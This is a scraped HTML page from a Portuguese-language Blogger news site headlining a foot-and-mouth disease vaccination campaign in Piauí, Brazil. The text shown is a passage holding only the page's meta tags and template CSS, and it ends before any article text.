

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.noticiaaovivo.com/2020/05/campanha-de-vacinacao-contra-febre.html
body_size: 51868
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Nunito:400,700" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.noticiaaovivo.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.noticiaaovivo.com/2020/05/campanha-de-vacinacao-contra-febre.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="NOTÍCIA AO VIVO - Atom" href="https://www.noticiaaovivo.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="NOTÍCIA AO VIVO - RSS" href="https://www.noticiaaovivo.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="NOTÍCIA AO VIVO - Atom" href="https://www.blogger.com/feeds/8495138270332760017/posts/default" />

<link rel="alternate" type="application/atom+xml" title="NOTÍCIA AO VIVO - Atom" href="https://www.noticiaaovivo.com/feeds/6379379404809793166/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBoM7O3QTvaDiEkNn1VFgVQHp4nk8VygJkvYdJCQA22jIloIKQ2veElwi9F8WQza5F7lQL-26E9aGmjmrzeaH1OI71CdM0SHF5GSM7bxPf7UW4PrMjdi7kP1wXELOAIF9WebhHFG9vIxCf/s1600/FB_IMG_1590681310303.jpg' rel='image_src'/>
<meta content='https://www.noticiaaovivo.com/2020/05/campanha-de-vacinacao-contra-febre.html' property='og:url'/>
<meta content='Campanha de vacinação contra febre aftosa começa dia 1º de junho no Piauí' property='og:title'/>
<meta content='Acompanhe as últimas notícias e vídeos. Conheça o conteúdo e os serviços do NOTÍCIA AO VIVO. NAV' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBoM7O3QTvaDiEkNn1VFgVQHp4nk8VygJkvYdJCQA22jIloIKQ2veElwi9F8WQza5F7lQL-26E9aGmjmrzeaH1OI71CdM0SHF5GSM7bxPf7UW4PrMjdi7kP1wXELOAIF9WebhHFG9vIxCf/w1200-h630-p-k-no-nu/FB_IMG_1590681310303.jpg' property='og:image'/>
<title>
Campanha de vacinação contra febre aftosa começa dia 1º de junho no Piauí - NOTÍCIA AO VIVO
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Campanha de vacinação contra febre aftosa começa dia 1º de junho no Piauí' property='og:title'/>
<meta content='https://www.noticiaaovivo.com/2020/05/campanha-de-vacinacao-contra-febre.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBoM7O3QTvaDiEkNn1VFgVQHp4nk8VygJkvYdJCQA22jIloIKQ2veElwi9F8WQza5F7lQL-26E9aGmjmrzeaH1OI71CdM0SHF5GSM7bxPf7UW4PrMjdi7kP1wXELOAIF9WebhHFG9vIxCf/s1600/FB_IMG_1590681310303.jpg' property='og:image'/>
<meta content='NOTÍCIA AO VIVO' property='og:site_name'/>
<meta content='https://www.noticiaaovivo.com/' name='twitter:domain'/>
<meta content='Campanha de vacinação contra febre aftosa começa dia 1º de junho no Piauí' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBoM7O3QTvaDiEkNn1VFgVQHp4nk8VygJkvYdJCQA22jIloIKQ2veElwi9F8WQza5F7lQL-26E9aGmjmrzeaH1OI71CdM0SHF5GSM7bxPf7UW4PrMjdi7kP1wXELOAIF9WebhHFG9vIxCf/s1600/FB_IMG_1590681310303.jpg' name='twitter:image'/>
<meta content='Campanha de vacinação contra febre aftosa começa dia 1º de junho no Piauí' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:400%7COswald:400&amp;ver=1484800313" id="redux-google-fonts-sufia_option-css" media="all" rel="stylesheet" type="text/css">
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Top Magazine
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#ED1D24"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#808080"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Nunito"/>
</Group>
=======================
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}ins{text-decoration:underline}del{text-decoration:line-through}blockquote{font-size:17px;line-height:1.5em;font-style:italic;color:#1c1c1c}dl,ul{list-style-position:inside;font-weight:700;list-style:none}ul li{list-style:none}caption,th{text-align:center}img{border:none;position:relative}a,a:visited{text-decoration:none}.clear{clear:both}.section,.widget,.widget ul{margin:0;padding:0}a{color:#ED1D24}a:hover{color:#ED1D24}:focus{outline:0}a img{border:0}brc{color:#bdbdbd}.CSS_LIGHTBOX{z-index:999999!important}.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}#navbar-iframe, .Attribution{display:none;height:0;visibility:hidden}.widget-item-control,a.quickedit{display:none!important}.archive .home-link,.index .home-link,.home-link{display:none!important}*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}.feed-links{clear:both;display:none;line-height:2.5em}.demopanel h3 span{color:#f2c231}h1, h2, h3, h4 {margin: 0;position: relative;letter-spacing: 1px;text-transform: uppercase;line-height: 1.5;font-family: Oswald;font-weight: 400;font-style: normal;}.BlogArchive #ArchiveList a {color: #000;font-weight: 100;}body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Nunito;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}#outer-wrapper{max-width:1133px;margin:0 auto;background-color:#E6E6E6;box-shadow:0 0 5px RGBA(0, 0, 0, 0)}.row{width:1083px}#content-wrapper{margin:15px auto 5px;overflow:hidden}.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px;letter-spacing: 1px;text-transform: uppercase;line-height: 1.5;font-family: Oswald;font-weight: 100!important;font-style: normal;}#main-wrapper #main {margin-right:2%;}.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}.home #main-wrapper{margin-top:0}#topnav{width:100%;background-color:#000;margin:0;height: 40px;}.tm-head{margin:0 auto;line-height:40px;overflow:hidden}.tm-menu{float:left}#nav1 li{position:relative;float:left;display:inline-block;height:40px;line-height:40px;margin-right:15px;padding:0}#nav1 li:last-child:after{display:none}#nav1 li a{color:#fff;letter-spacing: .5px;text-transform: uppercase;font-family: Oswald;font-weight: 400;font-style: normal;font-size: 10px;}#nav1 li a:hover{color:#ED1D24}.selectnav{display:none;background-color:#808080;padding:2px 5px;box-sizing:border-box;border:0}.social-area{float:right}.tm-head #social-top{position:relative;display:block;margin-right:0}.tm-head #social-top ul{overflow:hidden;margin-right: -6px;}.tm-head #social-top ul li{height:40px;line-height:40px;display:block;float:left;margin-left:5px;padding:0}.tm-head #social-top ul li a{display:block;float:left;color:#CCCCCC;text-decoration:none;font-size:12px;text-align:ceter;line-height:40px;padding:0 7px}.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.tm-head #social-top ul li a:hover{color:#ED1D24}#social-top .facebook:before{content:"\f09a"}#social-top .twitter:before{content:"\f099"}#social-top .gplus:before{content:"\f0d5"}#social-top .rss:before{content:"\f09e"}#social-top .youtube:before{content:"\f167"}#social-top .skype:before{content:"\f17e"}#social-top .stumbleupon:before{content:"\f1a4"}#social-top .tumblr:before{content:"\f173"}#social-top .vine:before{content:"\f1ca"}#social-top .stack-overflow:before{content:"\f16c"}#social-top .linkedin:before{content:"\f0e1"}#social-top .dribbble:before{content:"\f17d"}#social-top .soundcloud:before{content:"\f1be"}#social-top .behance:before{content:"\f1b4"}#social-top .digg:before{content:"\f1a6"}#social-top .instagram:before{content:"\f16d"}#social-top .pinterest:before{content:"\f0d2"}#social-top .delicious:before{content:"\f1a5"}#social-top .codepen:before{content:"\f1cb"}#header-blog{height:90px;position:relative;overflow:hidden;padding:15px 0}.header-content{margin:0 auto;overflow:hidden;height:90px}.header-logo{float:left;width:300px;max-height:60px;margin:0px 0 0}.header-logo img{max-width:100%;height:auto;margin:0}.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.4em}.header-ads{float:right;width:728px;height:90px}#menu{display:none}#main-nav{background-color:#f8d92f;position:relative;width:100%;max-width:1083px;height:50px;font-size:14px;margin:0 auto;font-family: Oswald;font-weight: 400;font-style: normal;font-size: 16px;}.header-menu{background-color:#CCCCCC;height:50px;margin:0 auto;position:relative;padding:0}.is-sticky #main-nav{width:100%!important;max-width:100%;top:0;left:0;margin:0;z-index:999999;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}.is-sticky{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}.is-sticky li.li-home{border-left:1px solid #808080}li.li-home{display:inline-block;position:relative;float:left;height:50px;box-sizing:border-box;padding:0;background: #ED1D24;}li.li-home a{float:left;color:#fff;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:400;letter-spacing:.5px}li.li-home:hover{background-color:#ED1D24}li.li-home:hover a{color:#fff}#main-nav ul li{position:relative;float:left;height:50px;box-sizing:border-box;padding:0;}#main-nav ul li a{float:left;color:#000;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:400;letter-spacing:.5px}#main-nav ul li:hover{background-color:#ED1D24}#main-nav ul li:hover a{color:#fff}#main-nav ul li.has-children a{padding-right:28px}#main-nav ul li.has-children a:after{content:"\f0d7";font-family:FontAwesome;font-size:12px;font-weight:400;position:absolute;top:-1px;right:14px}#main-nav ul li ul{display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #808080}#main-nav ul li ul li:last-child{border-bottom:0}#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:12px;font-weight:700;text-transform:uppercase;height:36px;line-height:36px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}#main-nav ul li li ul {left: 180px;top: 0;}#main-nav ul li:hover ul li a{color:#F2F2F2}#main-nav ul li ul li a:after{display:none}#main-nav ul li ul li a:hover{background-color:#ED1D24;color:#fff!important;padding-left:20px!important}.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}@keyframes slideInDown {from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.is-sticky #search-icon{border-right:1px solid #808080}#search-icon{position:absolute;right:0;top:0;display:block;line-height:50px;height:50px;width:50px;color:#000;font-size:16px;padding:0;text-align:center;cursor:pointer;}#search-icon:hover{background-color:#ED1D24;color:#fff}#nav-search{position:absolute;right:0;top:50px;z-index:50;display:none;width:300px;height:56px;background-color:#808080;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:36px;overflow:hidden;border-radius:0}#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:36px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:13px;font-family:inherit;color:#F2F2F2;border-radius:2px}#nav-search #s:focus{color:#F2F2F2;outline:none}.featured .widget-content{display:none}.featured{position:relative;margin:0 auto}.featured .layout-content{margin:20px 0 0!important;height:auto;overflow:hidden}.featured h2{display:none;display:none}.featured .feat-align{float:left;width:25%;padding-right:5px;box-sizing:border-box}.featured .feat-column1{width:50%;height:350px;padding-left:0}.featured .hot-item{width:100%;height:350px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}.featured .hot-item .featured-inner{position:relative;overflow:hidden}.featured .rcp-thumb{width:100%;height:350px;position:relative;display:block;overflow:hidden}.featured .rcp-title{line-height: 1.4em;position: relative;margin-bottom: 8px;font-size: 18px;letter-spacing: 1px;font-family: Oswald;font-weight: 400;font-style: normal;}.featured .rcp-title a{color:#FFF;font-weight:700;position:relative;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}.featured .feat-column1 .rcp-title{font-size:22px;line-height:1.5em}.featured .feat-column1 .rcp-title a{line-height:1.5em;font-size: 22px;letter-spacing: 1px;font-family: Oswald;font-weight: 400;font-style: normal;}.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:150px;background:url(//3.bp.blogspot.com/-LnvazGBvKh8/VskckSkmzxI/AAAAAAAAC4s/erEgI6A_ih4/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#ED1D24;color:#fff;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius:2px}.featured{position:relative}.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}.recent-boxes{overflow:hidden;position:relative}.box-sec{margin-right:2%}.box-sec .widget-content,.box-sec h2{display:none}.recent-boxes .box-sec .widget:last-child{margin-bottom:15px}.box-title h2,.posts-title h2{position:relative;display:block;color:#1c1c1c;padding-bottom: 13px;border-bottom: 1px solid #f5f5f5;margin-bottom: 15px;text-decoration: none;font-size: 18px;letter-spacing: 1px;text-transform: uppercase;line-height: 1.5;font-family: Oswald;font-weight: 400;font-style: normal;}.box-title h2 a,.posts-title h2 a{color:#1c1c1c}.box-title h2:before,.posts-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#ED1D24}.recent-boxes .widget{margin-bottom:15px}.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:220px}.boxes .bf-thumb{width:100%;height:220px;position:relative;display:block}.box-thumbnail{overflow:hidden}.boxes ul li .box-thumbnail{width:100px;height:70px;display:table-cell;vertical-align:middle}.boxes ul li .box-image{width:100px;height:70px;position:relative;display:block}.box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}.box-thumbnail .first-tag a{background:#ED1D24;color:#fff;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:12px;font-weight:400;border-radius:2px}.boxes ul li .recent-content{display: table-cell;padding-left: 15px;padding-right: 5px;font-size: 22px;letter-spacing: 1px;text-transform: uppercase;font-family: Oswald;font-weight: 400;font-style: normal;line-height: 1.5;}.boxes .recent-title a:hover{color:#ED1D24}.recent-boxes .fbox{width:100%;float:left}.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:244px}.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}.fbox .bx-item{width:100%;position:relative;overflow:hidden}.fbox .bx-first .bf-content{background-color:#1c1c1c;position:relative;width:100%;min-height:110.8px;z-index:2;padding:15px;box-sizing:border-box}.fbox .bx-first .bf-content .recent-title a{display:block;color: #fff;margin-bottom: 8px;font-size: 22px;letter-spacing: 1px;text-transform: uppercase;font-family: Oswald;font-weight: 100;font-style: normal;line-height: 1.5;}.fbox .bx-first .bf-content .recent-title a:hover{color:#ED1D24}.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:100;font-size:15px;line-height:1.4em}.boxes ul li .recent-content .recent-title a:hover{color:#ED1D24}.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(//3.bp.blogspot.com/-LnvazGBvKh8/VskckSkmzxI/AAAAAAAAC4s/erEgI6A_ih4/s1600-r/metabg.png) repeat-x;opacity:.8}.bf-content .recent-date{color:#ccc}.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;}.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}.sbox .bx-column{width:50%;position:relative;float:left;box-sizing:border-box;overflow:hidden}.sbox .bx-column:nth-child(2n+2) {padding-left: 15px;}.sbox .bx-column .box-thumbnail,.sbox .bx-column .bf-thumb{height:200px}.sbox .bx-column .box-thumbnail{position:relative;width:100%}.sbox .bx-column .bf-thumb{width:100%;position:relative;display:block}.sbox .bx-column .bf-content{position:relative;box-sizing:border-box;padding:10px 10px 0 0}.sbox .bx-column .bf-content .recent-title a{display:block;color: #1c1c1c;font-weight: 700;line-height: 1.4em;margin-bottom: 5px;text-decoration: none;font-size: 19px;letter-spacing: 1px;text-transform: uppercase;line-height: 1.5;font-family: Oswald;font-weight: 400;font-style: normal;}.kt-social-buttons-widget ul {list-style: none;padding-left: 0;}.kt-social-buttons-widget li a {font-size: 10px;text-transform: uppercase;letter-spacing: 2px;text-decoration: none;display: block;color: #fff;padding: 10px 1px 10px 10px;border-radius: 3px;}.kt-social-buttons-widget ul li {width: 100%;margin-bottom: 10px;}.kt-social-buttons-widget li a.social-btn-twitter {background: #1da1f2;}.kt-social-buttons-widget li a i {float: right;width: 35px;height: 14px;line-height: 14px;text-align: ;margin: 0;padding: 0 0 0 10px;font-size: 14px;}.kt-social-buttons-widget li a i {border-left: 1px solid rgba(255,255,255,.3);line-height: 14px;}.kt-social-buttons-widget li a.social-btn-facebook {background: #3b5998;}.kt-social-buttons-widget li a.social-btn-whatsapp {background: #3fbb50;}.kt-social-buttons-widget li a.social-btn-youtube {background: #cd201f;}.kt-social-buttons-widget li a.social-btn-instagram {background: linear-gradient(15deg,#ffb13d,#dd277b,#4d5ed4);}.sbox .bx-column .bf-content .recent-title a:hover{color:#ED1D24}.sbox .bx-column .recent-des{font-size:13px;color:#919191;font-weight:400;line-height:1.5em;margin:10px 0 0}.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.boxes .bf-thumb:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay{background-color:rgba(40,35,40,0.3)}.recent-boxes .carousel{position:relative;margin:0 0 15px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}.main-carousel{overflow:hidden}.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}.carousel-thumb{width:100%;height:250px;position:relative;display:block}.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(//3.bp.blogspot.com/-LnvazGBvKh8/VskckSkmzxI/AAAAAAAAC4s/erEgI6A_ih4/s1600-r/metabg.png) repeat-x;opacity:.8}.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}.carousel-item .recent-title{margin:10px 0 5px;font-size:16px;font-weight:700}.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}.carousel-item .recent-date{color:#ccc}.carousel-tag a{display:inline-block;background-color:#ED1D24;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius: 2px}.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:15px;width:30px;height:30px;font-size:23px;line-height:30px}.main-carousel .owl-prev{left:-40px}.main-carousel:hover .owl-prev{left:15px}.main-carousel .owl-next{right:-40px}.main-carousel:hover .owl-next{right:15px}.main-carousel .owl-dots{bottom:10px}.recent-date{font-family: Oswald;font-weight: 400;font-style: normal;color: #000;font-size: 10px;text-transform: uppercase;letter-spacing: 1px;}.recent-date:before,.featured-date:before{content:'\f133';font-family:fontawesome;margin-right:5px}.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut {0%{opacity:1}100%{opacity:0}}@keyframes fadeOut {0%{opacity:1}100%{opacity:0}}.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel .owl-refresh .owl-item{display:none}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}.owl-prev{left:0}.owl-prev:before{content:"\f104"}.owl-next{right:0}.owl-next:before{content:"\f105"}.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}.owl-dot.active,.owl-dot:hover{background:#ED1D24}.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px solid #f5f5f5}.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:100px;height:70px;overflow:hidden;display:block;vertical-align:middle}.custom-widget .post-panel{padding-left:15px;display:table-cell}.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}.custom-widget .rcp-title a{color:#1c1c1c;font-weight:400;font-size:15px;line-height:1.4em}.custom-widget .rcp-title a:hover{color:#ED1D24}.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px solid #F5F5F5;overflow:hidden;margin:0;padding:10px 0}.cmm-widget li:first-child{padding-top:0;border-top:0}.cmm-widget li:last-child{padding-bottom:0}.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}.cmm-widget a{color:#1c1c1c;position:relative;font-size:12px;text-transform:uppercase;font-weight:700;display:block;overflow:hidden}.cmm-widget a:hover{color:#ED1D24}.cmm-widget{list-style:none;padding:0}.header-ads h2{display:none!important}.posts-title{margin-right:2%}.post{display:block;overflow:hidden;word-wrap:break-word}.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px solid 